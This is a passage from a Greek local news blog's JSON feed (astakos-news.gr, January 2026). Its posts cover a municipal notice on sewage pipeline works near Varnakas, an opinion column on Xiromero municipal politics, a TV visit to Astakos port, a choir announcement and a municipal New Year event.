\u003Cb\u003E«ΑΠΟΧΕΤΕΥΣΗ ΑΚΑΘΑΡΤΩΝ ΚΑΙ ΕΕΛ ΔΔ ΚΑΝΔΗΛΑΣ, ΜΥΤΙΚΑ ΚΑΙ ΒΑΡΝΑΚΑ Δ. ΑΛΥΖΙΑΣ ΤΟΥ ΚΑΛΛΙΚΡΑΤΙΚΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ»\u003C\/b\u003E, σας ενημερώνουμε ότι λόγω των αρχαιολογικών ευρημάτων στην είσοδο της Κανδήλας, η διέλευση του βαρυτικού αγωγού, ο οποίος συνδέει τον οικισμό Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ. θα γίνει από υφιστάμενη δημοτική\/αγροτική οδό συνολικού μήκους περίπου 1.400 μέτρων, όπως φαίνεται στο χάρτη, από την οποία θα διέλθουν βαρέα οχήματα και μηχανήματα για την εκτέλεση των εργασιών.\u003Cdiv\u003E\u003Cbr \/\u003EΠαρακαλούνται οι πολίτες που διαθέτουν ιδιοκτησίες κατά μήκος της εν λόγω διαδρομής, να προβούν εγκαίρως σε κοπή των κλαδιών των δένδρων που προεξέχουν εντός του οδοστρώματος, λόγω του ότι εμποδίζουν τη διέλευση και τις εργασίες των βαρέων οχημάτων, για τη αποφυγή ζημιών και ατυχημάτων (άρθρο 7 της υπ' αριθ. 1\/2008 Αγρονομικής Διάταξης - ΦΕΚ 1691\/Β΄\/22-08-2008 και διατάξεις του Αστικού Κώδικα).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ συνεργασία των πολιτών κρίνεται απαραίτητη. Ευχαριστούμε για την κατανόηση σας.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤο έργο του βιολογικού είναι ένα σπουδαίο έργο που θα συμβάλλει στην ανάπτυξη της Αλυζίας.\u003Cbr \/\u003EΕπισυνάπτεται ο χάρτης της διαδρομής.\u003Cbr \/\u003E \u003Cbr \/\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1152379042012861287\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_92.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1152379042012861287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1152379042012861287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_92.html","title":"Ενημέρωση του Δήμου Ξηρομέρου για τη νέα διέλευση του βαρυτικού αγωγού που συνδέει τον Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s72-c\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6326159341755133618"},"published":{"$t":"2026-01-15T15:04:00.000+02:00"},"updated":{"$t":"2026-01-15T15:28:39.105+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει\u003Cbr \/\u003Eο ΘΩΜΑΣ ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤι  έχεις  Γιάννη; Τι είχα πάντα; Στο ίδιο κουραστικό και απογοητευτικό μοτίβο   επιμένουν Συμπολίτευση και Αντιπολίτευση. Τριάντα και πλέον  χρόνια αδυνατούν να βρουν τη δύναμη και τον τρόπο να ξεφύγουν από αυτή  την αρρωστημένη κατάσταση, που οδηγεί σε μαρασμό   το Ξηρόμερο και το οπισθοδρομεί, τιμωρώντας, ταυτόχρονα,  τους πολίτες, που δεν είναι και αυτοί άμοιροι ευθυνών για την επικρατούσα κατάσταση.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤον τελευταίο καιρό γίναμε μάρτυρες μιας έντονης  αντιπαράθεσης μεταξύ Αντιπολίτευσης και  Δημοτικής Αρχής, η οποία, πάντως, συνηθίζει να μην απαντά ευθέως σε όσα τις καταμαρτυρούν, αλλά δια αντιπροσώπου, που  άλλοτε είναι ο γνωστός μπλόγκερ και άλλοτε η παραταξιακή εμπροσθοφυλακή.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΟι αιρετοί εμμένουν σε παλαιές συνήθειες και πρακτικές χωρίς να αντιληφθούν, ή δεν θέλουν να αντιληφθούν ότι η λειτουργία του Θεσμού της Πρωτοβάθμιας Αυτοδιοίκησης, δεν μπορεί με αυτόν τον τρόπο να προάγει τον Δήμο, την περιοχή και φυσικά τους Δημότες.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΠοιος όμως νοιάζεται γι' αυτό;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΩστόσο, αν επιρρίπτουμε ευθύνη σε Συμπολίτευση και Αντιπολίτευση,  δεν μπορούμε να δεχθούμε ότι, για την κατάντια του τόπου, είναι άμοιροι ευθυνών οι Δημότες, αφού αποφασίζουν  τις επιλογές των προσώπων με κριτήρια ευτελή και συνάμα  ιδιοτελή, στέλνοντας αιρετούς  στο Δημοτικό Συμβούλιο και τις τοπικές Κοινότητες πρόσωπα αμφιβόλου ποιότητας και δυνατοτήτων.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΠολλοί πολίτες τονίζουν την ανάγκη να απομακρυνθεί στις επερχόμενες εκλογές η παρούσα Δημοτική Αρχή, από τα ''έργα και τις ημέρες'' της οποίας έχουν απολύτως απογοητευθεί. Αλλά για να γίνει αυτό χρειάζεται να εμφανιστεί εναλλακτική λύση πειστική, η οποία , προς το παρόν, δεν διαφαίνεται στον ορίζοντα. Η αντιπολίτευση, μέχρι στιγμής, δεν έχει πείσει και πολλοί είναι αυτοί, που υποστηρίζουν ότι είναι ανεπαρκής, ή και ανύπαρκτη. Επισημαίνουν δε, ότι Αντιπολίτευση με μπαλωθιές δεν γίνεται, αλλά απαιτείται γνώση, σοβαρότητα, δυναμισμός και κυρίως προτάσεις για την αντιμετώπιση των όποιων θεμάτων και προβλημάτων.  Οι μπαλωθιές το μόνο που κάνουν είναι ο κρότος και τίποτα δεν  συνεισφέρουν, παρά μόνον  ανούσιες και παραπλανητικές προσωρινές εντυπώσεις. Με απλά λόγια αποπροσανατολίζουν και απογοητεύουν τον κόσμο, μακροπρόθεσμα.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕίναι προφανές ότι εάν δεν υπάρξει έγκαιρα υποψηφιότητα  για ην διεκδίκηση της Δημαρχίας και εάν δεν εμφανισθεί οργανωμένη Παράταξη, το αποτέλεσμα είναι προδιαγεγραμμένο: Τριανταφυλλάκης, για τρίτη θητεία και, μάλιστα, χωρίς να κουνήσει το δάκτυλό του....\u003Cbr \/\u003EΌλα τα άλλα είναι άλλα λόγια να αγαπιόμαστε -για να μην υιοθετήσω αυτό που ευρέως λέγεται, ''ότι είναι εκ του πονηρού... ''\u003Cbr \/\u003EΣας μιλάω από  εμπειρία...Και ο νοών νοήτω....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Πολλοί είναι αυτοί που με ρωτούν, ποια είναι η τύχη των καταγγελιών για το μολυσμένο νερό και για τις παράνομες συνδέσεις. Ε, λοιπόν, έμαθα από εγκυρότατη πηγή ότι έχει ολοκληρωθεί η προανάκριση και το υλικό έχει φθάσει στην Αρμόδια Εισαγγελία Μεσολογγίου, οπότε αναμένεται, είτε η άσκηση δίωξης κατά παντός υπευθύνου, ή η αρχειοθέτησή της. Εκτιμάται ότι  σύντομα θα γίνει γνωστή η απόφαση της εισαγγελικής Αρχής.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Τη δικαστική οδό θα πάρει και η υπόθεση των απευθείας αναθέσεων, με επείγουσες διαδικασίες, ή και κατατμήσεις έργων. Μαθαίνω ότι η Αντιπολίτευση έχει συγκεντρώσει από τη ''Διαύγεια'' για τις απευθείας αναθέσεις και τις υπολογίζει στα 7 εκατ. ευρώ, στο διάστημα της εξαετίας της διακυβέρνησης Τριανταφυλλάκη. \u003Cbr \/\u003EΜέχρι τέλους Απριλίου θα έχει κατατεθεί προσφυγή στη Δικαιοσύνη,  στο Ελεγκτικό Συνέδριο με παράλληλες κοινοποιήσεις σε Υπουργεία, Κόμματα , ΕΕ κλπ. Οψόμεθα...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- Το έργο του Βιολογικού της Αλυζίας φαίνεται να ολοκληρώνεται και να είναι έτοιμο για δοκιμή και λειτουργία. Ωστόσο πολλοί είναι αυτοί , που εκφράζουν  αμφιβολίες για το εάν  η λειτουργία του θα είναι αποτελεσματική ,ή το έργο θα είναι ευάλωτο. Οι ''αμφισβητίες'' ,που δεν είναι άσχετοι με τα έργα, επικαλούνται τα προβλήματα με την καθίζηση του οδοστρώματος στο σημείο που πέρασε ο αγωγός, φοβούμενοι ότι  υπάρχει αστοχία,  τουλάχιστον σε κάποια σημεία. Πέραν τούτου, επισημαίνουν ότι τα λύματα της περιοχής, ειδικά τον χειμώνα, είναι τόσα λίγα, που καθιστούν  πολύ δύσκολη την απόδοση του έργου. Δεν γνωρίζω εάν και πόσο ευσταθούν οι αμφισβητήσεις και προφανώς δεν τις υιοθετώ. Ποιος έχει δίκιο, αυτό θα φανεί στην πράξη και συγκεκριμένα όταν το έργο τεθεί σε κανονική λειτουργία. Ευχής έργον είναι να μην συμβεί ότι συνέβη με τον Βιολογικό Αστακού, που ποτέ δεν λειτούργησε και απ ότι φαίνεται δεν θα λειτουργήσει. Μακάρι σε αυτό, να διαψευσθούμε...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6326159341755133618\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_91.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6326159341755133618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6326159341755133618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_91.html","title":"Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3007330241979271012"},"published":{"$t":"2026-01-15T03:23:00.005+02:00"},"updated":{"$t":"2026-01-15T03:24:40.628+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Βίντεο"}],"title":{"type":"text","$t":"Η εκπομπή \"Όπου Υπάρχει Ελλάδα\" στον Αστακό"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY\/s1024\/opou%20iparxei%20ellada%20astakos%202026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY\/s16000\/opou%20iparxei%20ellada%20astakos%202026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ εκπομπή \u003Cb\u003E\"Όπου Υπάρχει Ελλάδα\"\u003C\/b\u003E βρέθηκε την Τετάρτη 14 Ιανουαρίου 2026 στον Αστακό. \u003Cbr \/\u003E\u003Cbr \/\u003EΣε ζωντανή μετάδοση από το λιμάνι του Αστακού, ο Δήμαρχος Ξηρομέρου κ. Γιάννης Τριανταφυλλάκης μίλησε για το μεγάλο project στο λιμάνι του Πλατυγιαλίου ενώ ο πρόεδρος του Λιμενικού Ταμείου κ. Αλέξανδρος Γιώτης, μίλησε για την μαρίνα στο λιμάνι του Αστακού.\u003Cdiv\u003E\u003Cbr \/\u003EΤέλος ο κ. Στράτος έθιξε το ζήτημα του δρόμου Αστακός-Πλατυγιάλι, όπου χρόνια τώρα ενώ υπάρχουν εγκεκριμένες μελέτες, όπως αναφέρει, δεν προχωράει.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΔείτε το βίντεο:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"572\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/Wd12sswiXR0\" title=\"Λιμάνι Αστακού: Από την αδράνεια ετών σε project ανάπλασης; | Όπου Υπάρχει Ελλάδα | 14\/01\/2026\" width=\"1017\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/3007330241979271012\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_15.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3007330241979271012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3007330241979271012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_15.html","title":"Η εκπομπή \"Όπου Υπάρχει Ελλάδα\" στον Αστακό"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY\/s72-c\/opou%20iparxei%20ellada%20astakos%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4477083596810611847"},"published":{"$t":"2026-01-14T02:13:00.004+02:00"},"updated":{"$t":"2026-01-14T02:13:50.945+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q\/s520\/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"520\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q\/w640-h418\/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤο Δ.Σ. του Πολιτιστικού Λαογραφικού Συλλόγου Γυναικών Αστακού, σας ενημερώνει ότι ξεκινάει και πάλι τα μαθήματα της μικτής χορωδίας ενηλίκων την \u003Cb\u003EΤετάρτη 14 Ιανουαρίου 2026\u003C\/b\u003E στις \u003Cb\u003E4:00 μ.μ.\u003C\/b\u003E στο στέκι του συλλόγου μας.\u003Cbr \/\u003E\u003Cbr \/\u003EΠαρακαλούμε για την συμμετοχή παλαιών και νέων μελών!\u003Cbr \/\u003E\u003Cbr \/\u003EΓια περαιτέρω πληροφορίες και εγγραφές επικοινωνήστε με τα μέλη του Δ.Σ. στο εξής τηλ.: 6944613595.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/4477083596810611847\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_55.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4477083596810611847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4477083596810611847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_55.html","title":"Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q\/s72-w640-h418-c\/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5825757665626435541"},"published":{"$t":"2026-01-14T01:53:00.000+02:00"},"updated":{"$t":"2026-01-14T01:53:11.476+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Κοπή της Πρωτοχρονιάτικης Πίτας του Δήμου Ξηρομέρου και του προσωπικού"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoSPlHh-SVljnZuT6L4-in_9w_efkbOM_kgIBPvNBmroPuGabFP-VG9YDwC7qnUK4pYIG9aNEUQ3sthfH6UTOA5I3QcIEJE_S-25XJgwluSAll1ooe9JPouk6zuATqwRcQOtmydcWKvoBz_EPEyNScKAI47jBi2ZMBaOR2P0mwp1p5g0TbGi6Qfya0BJQ\/s1024\/%CE%9A%CE%9F%CE%A0%CE%97%20%CE%A0%CE%99%CE%A4%CE%91%CE%A3%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%9A%CE%91%CE%99%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A9%CE%A0%CE%99%CE%9A%CE%9F%CE%A5-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoSPlHh-SVljnZuT6L4-in_9w_efkbOM_kgIBPvNBmroPuGabFP-VG9YDwC7qnUK4pYIG9aNEUQ3sthfH6UTOA5I3QcIEJE_S-25XJgwluSAll1ooe9JPouk6zuATqwRcQOtmydcWKvoBz_EPEyNScKAI47jBi2ZMBaOR2P0mwp1p5g0TbGi6Qfya0BJQ\/s16000\/%CE%9A%CE%9F%CE%A0%CE%97%20%CE%A0%CE%99%CE%A4%CE%91%CE%A3%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%9A%CE%91%CE%99%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A9%CE%A0%CE%99%CE%9A%CE%9F%CE%A5-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVffueTuozmgS955QujLNEmqY6EFzjanbRM9aB0li-Ayy-siffKWi2Yr48O1BQSZ_sWLmpU5UhYwVNKzpKkDAYjkFAVlqhg5V4hKN1VT709megEJwpOVAvE0j9RRt-p0KLWZkqmmiVdXCH9-bX1ePl7mIJ0vxHJZb7S5Pt8-vFVNhVafdKGmgkB63cjUw\/s1536\/%CE%9A%CE%9F%CE%A0%CE%97%20%CE%A0%CE%99%CE%A4%CE%91%CE%A3%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%9A%CE%91%CE%99%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A9%CE%A0%CE%99%CE%9A%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVffueTuozmgS955QujLNEmqY6EFzjanbRM9aB0li-Ayy-siffKWi2Yr48O1BQSZ_sWLmpU5UhYwVNKzpKkDAYjkFAVlqhg5V4hKN1VT709megEJwpOVAvE0j9RRt-p0KLWZkqmmiVdXCH9-bX1ePl7mIJ0vxHJZb7S5Pt8-vFVNhVafdKGmgkB63cjUw\/s16000\/%CE%9A%CE%9F%CE%A0%CE%97%20%CE%A0%CE%99%CE%A4%CE%91%CE%A3%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%9A%CE%91%CE%99%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A9%CE%A0%CE%99%CE%9A%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/5825757665626435541\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_14.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5825757665626435541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5825757665626435541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_14.html","title":"Κοπή της Πρωτοχρονιάτικης Πίτας του Δήμου 